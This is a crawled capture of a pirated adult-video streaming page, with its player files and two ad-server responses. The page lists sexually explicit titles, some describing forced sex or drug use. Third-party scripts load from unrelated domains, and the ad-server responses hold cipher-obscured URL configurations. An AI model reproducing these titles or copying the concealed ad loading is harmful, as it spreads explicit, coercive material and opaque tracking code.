

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darkqx.com/vodplay/144523-1-1.html
body_size: 5098
content:
<!DOCTYPE html><html><head><style type="text/css"></style><title>据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配详情介绍-据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配在线观看-据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配迅雷下载 - 黑暗侵袭</title><meta name="keywords" content="据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配在线收看,据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配迅雷下载" /><meta name="description" content="据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配剧情:据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/darka/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/darka/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/darka/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/darka/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/darka/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/darka/statics/js/jquery.lazyload.min.js"></script><script>var maccms={"path":"","mid":"1","url":"www.darkqx.com","wapurl":"www.darkqx.com","mob_status":"2"};</script><script type="text/javascript" src="/template/darka/statics/js/history.js"></script><script type="text/javascript">var vod_name='据说发情的小区太太会',vod_url=window.location.href,vod_part='第1集';</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/vodsearch/ssis-------------.html">ssis</a></li><li><a href="/vodsearch/shkd-------------.html">shkd</a></li><li><a href="/vodsearch/abp-------------.html">abp</a></li><li><a href="/vodsearch/%E6%9D%BE%E6%9C%AC-------------.html">松本</a></li><li><a href="/vodsearch/%E6%98%8E%E7%90%86-------------.html">明理</a></li><li><a href="/vodsearch/%E9%86%89-------------.html">醉</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">薄码</a></li><li ><a href="/vodtype/21.html">字幕</a></li><li ><a href="/vodtype/22.html">国产</a></li><li ><a href="/vodtype/23.html">丰满</a></li><li ><a href="/vodtype/24.html">暴力</a></li><li ><a href="/vodtype/25.html">制服</a></li><li ><a href="/vodtype/26.html">人妻</a></li><li ><a href="/vodtype/27.html">没码</a></li><li ><a href="/vodtype/28.html">动漫</a></li><li ><a href="/vodtype/29.html">电影</a></li><li ><a href="/vodtype/30.html">欧美</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li class="date"></li></ul><div class="stui-header__logo"><a class="logo" href="/"></a></div><ul class="stui-header__menu"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">薄码</a></li><li ><a href="/vodtype/21.html">字幕</a></li><li ><a href="/vodtype/22.html">国产</a></li><li ><a href="/vodtype/23.html">丰满</a></li><li ><a href="/vodtype/24.html">暴力</a></li><li ><a href="/vodtype/25.html">制服</a></li><li ><a href="/vodtype/26.html">人妻</a></li><li ><a href="/vodtype/27.html">没码</a></li><li ><a href="/vodtype/28.html">动漫</a></li><li ><a href="/vodtype/29.html">电影</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__bd"><div class="stui-player clearfix"><div class="stui-player__left"><div class="stui-player__video embed-responsive embed-responsive-16by9 clearfix"><script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/144523-1-1.html","link_next":"","link_pre":"","url":"https:\/\/videos3.zmwbf.com\/decry\/vd\/20240704\/NWE5NzE0\/091702\/1280_720\/aac\/libx\/hls\/encrypt\/index.m3u8","url_next":"","from":"ckplayer","server":"","note":"","id":"144523","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script></div><div class="stui-player__detail"><div class="more"><a href=""><i class="iconfont icon-back"></i>上一集</a><a href="">下一集<i class="iconfont icon-more"></i></a><a class="menu-switch" href="javascript:;"><span>关闭菜单</span><i class="iconfont icon-all"></i></a></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><h1 class="title">据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配</h1><div class="data">2.0分 / 内详 / 内详 / 人妻中文av,人妻 / 488次播放&nbsp;&nbsp;<a href="javascript:;" class="open-desc">详情</a>-----<a href="https://yyds.men/" target="_blank" class="STYLE1">永久发布地址1</a>-----<a href="https://yuehao.date/" target="_blank" class="STYLE2">永久发布地址2</a></div><div class="data-more" style="display: none;"><p><span>主演：</span><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;</p><p><span>导演：</span>未知</p><p><span>类型：</span>人妻中文av,人妻&nbsp;&nbsp;<span>地区：</span>&nbsp;&nbsp;<span>年份：</span>0&nbsp;&nbsp;</p><p>简介：据说发情的小区太太会在老公不在的期间不穿奶罩诱惑来浑身汗水数度交配</p></div></div></div><div class="stui-player__side" style="display: block;"><ul class="tab clearfix"><li class="active"><a href="javascript:;">播放选集</a></li><li><a href="javascript:;">相关推荐</a></li></ul><div class="tab-content" id="play-box"><div class="item active"><div class="head clearfix"><ul class="tab-top play-tab clearfix"><li><a href="javascript:;">ckplayer</a></li></ul><h3>如无法播放或白屏请关闭浏览器广告过滤设置,刷新即可播放,记得收藏本站！</h3></div><div class="play-content"><div class="play-item cont active"><ul class="stui-play__list clearfix"><li class="active"><a href="/vodplay/144523-1-1.html">点击播放</a></li></ul></div></div></div><div class="item"><ul class="stui-vodlist clearfix"><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261200-1-1.html" title="我的妻子，也是同一家公司的总裁秘书，在我上班的时候，在总裁办公室被内射了。 葉月まゆ VEMA-242" data-original="http://06root.picc1d2.click/06root/upload/vod/20260121-1/55a52bd4855d6d4bfbfb8ea2f12da0b1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">我的妻子，也是同一家公司的总裁秘书，在我上班的时候，在总裁办公室被内射了。 葉月まゆ VEMA-242</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261199-1-1.html" title="无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 東ふうか VEC-724" data-original="http://06root.picc1d2.click/06root/upload/vod/20260121-1/4cd8d55ceaac6106fdf969aee5a639cf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 東ふうか VEC-724</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261083-1-1.html" title="我偷窥了帅哥专门女性用风俗！性欲旺盛的妻子能够抵抗「不做爱」的行为吗？！？ 未知演员 WA-566" data-original="https://06root.picc1d2.click/06root/upload/vod/20260121-1/d22b276aa8c8f41b987c1ff9a4b2d515.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">我偷窥了帅哥专门女性用风俗！性欲旺盛的妻子能够抵抗「不做爱」的行为吗？！？ 未知演员 WA-566</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261082-1-1.html" title="我的丧偶婊子 - 我和妻子是在她60岁之后，在社区做志工时认识的，我们结婚很晚。 真白ふわり SVGAL-021" data-original="https://06root.picc1d2.click/06root/upload/vod/20260121-1/29f9a4ba3a13d55106e3af91b8525b0a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">我的丧偶婊子 - 我和妻子是在她60岁之后，在社区做志工时认识的，我们结婚很晚。 真白ふわり SVGAL-021</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261081-1-1.html" title="我和老板的漂亮妻子做爱，直到我的精子用完 葵百合香 SAN-382" data-original="https://06root.picc1d2.click/06root/upload/vod/20260121-1/7a6d000c1989149601a0eed3323d5e3e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">我和老板的漂亮妻子做爱，直到我的精子用完 葵百合香 SAN-382</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261080-1-1.html" title="无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 东ふうか VEC-724" data-original="https://06root.picc1d2.click/06root/upload/vod/20260121-1/4cd8d55ceaac6106fdf969aee5a639cf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 东ふうか VEC-724</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261079-1-1.html" title="我的妻子，也是同一家公司的总裁秘书，在我上班的时候，在总裁办公室被内射了。 叶月まゆ VEMA-242" data-original="https://06root.picc1d2.click/06root/upload/vod/20260121-1/55a52bd4855d6d4bfbfb8ea2f12da0b1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">我的妻子，也是同一家公司的总裁秘书，在我上班的时候，在总裁办公室被内射了。 叶月まゆ VEMA-242</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261068-1-1.html" title="随时随地人妻飞机杯温泉之旅 响司 響つかさ SOON-006" data-original="http://06root.picc1d2.click/06root/upload/vod/20260120-1/34a15af2bb5cf17c6dfa6c3d03f311d2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">随时随地人妻飞机杯温泉之旅 响司 響つかさ SOON-006</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/261067-1-1.html" title="随时随地 妻子飞机杯温泉之旅 中崎雪音 那賀崎ゆきね SOON-004" data-original="http://06root.picc1d2.click/06root/upload/vod/20260120-1/fa6507443e9f0cafe0982d18a596f168.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">随时随地 妻子飞机杯温泉之旅 中崎雪音 那賀崎ゆきね SOON-004</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/260900-1-1.html" title="随时随地人妻飞机杯温泉旅行小野坂唯香 小野坂ゆいか SOON-005" data-original="https://06root.picc1d2.click/06root/upload/vod/20260120-1/25e9bf6fd41e77707e8dffa380c6cd48.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">随时随地人妻飞机杯温泉旅行小野坂唯香 小野坂ゆいか SOON-005</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/260899-1-1.html" title="我不能再回去当妻子了…禁忌关系（情妇外遇）和禁忌性行为（毒品性行为）川北绫香 河北彩花 SONE-967" data-original="https://06root.picc1d2.click/06root/upload/vod/20260120-1/f1ce620b2a816972d5593dbce808a966.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">我不能再回去当妻子了…禁忌关系（情妇外遇）和禁忌性行为（毒品性行为）川北绫香 河北彩花 SONE-967</span></a></div></li><li class="like"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/260897-1-1.html" title="人妻男士美容沙龙 以浓厚施术让她们高潮的紧贴闷绝里选项 15人5小时 总集篇 未知演员 WA-567" data-original="https://06root.picc1d2.click/06root/upload/vod/20260120-1/0e03f879d5bb2e22c594e60a6f110cfe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-center">人妻男士美容沙龙 以浓厚施术让她们高潮的紧贴闷绝里选项 15人5小时 总集篇 未知演员 WA-567</span></a></div></li></ul></div></div></div></div></div></div></div></div><div class="play-bg"></div><script type="text/javascript"> var PlayLeft = $(".stui-player__left"); var PlaySide = $(".stui-player__side")var LeftHeight = PlayLeft.outerHeight();var BoxHeight = parseInt(LeftHeight)-51;var Position = $(".stui-play__list li.active").position().top;var PositionBox = parseInt(Position)-100;if(!stui.browser.useragent.mobile){PlaySide.css("height",LeftHeight);$("#play-box").find(".item").css({"height":BoxHeight,"overflow":"auto"}).scrollTop(PositionBox);}</script><style type="text/css">.MacPlayer #playleft,.MacPlayer #playleft .dplayer-video-wrap{ position: inherit !important; overflow: initial !important;}</style><script type="text/javascript">$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});</script><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="144523" data-sid="1" data-nid="1"></span><span class="mac_hits hide" data-mid="1" data-id="144523" data-type="hits"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">本站共有视频资源:259669部 今日更新:132部<br>www.darkqx.com 版权所有 联系邮箱：<a href="mailto:{maccms:email}">pirosred518@gmail.com</a></p><p class="text-muted text-center visible-xs">Copyright © 2018-2026&nbsp;技术支持:<a href="https://5hua8.men/" target="_blank">五花八门网址发布</a>&nbsp;</p><p class="text-muted text-center visible-xs"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div class="hide"><script type="text/javascript" src="//js.users.51.la/21991191.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://darkqx.com/static/player/dplayer.html
body_size: 722
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2214gc.hrbx2g.com:8005/d/3326?t=0.07788733118085345
body_size: 1129
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQ0KsnKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}op(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}op(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@K@m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2214kc.pazmiru.com:8008/d/4793?t=0.6758731374908851
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}oS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}oS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^OL4S^Lm(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -125
content:
/*dk*/

--- FILE ---
content_type: application/javascript
request_url: https://darkqx.com/static/js/player.js?t=a20260122
body_size: 2575
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
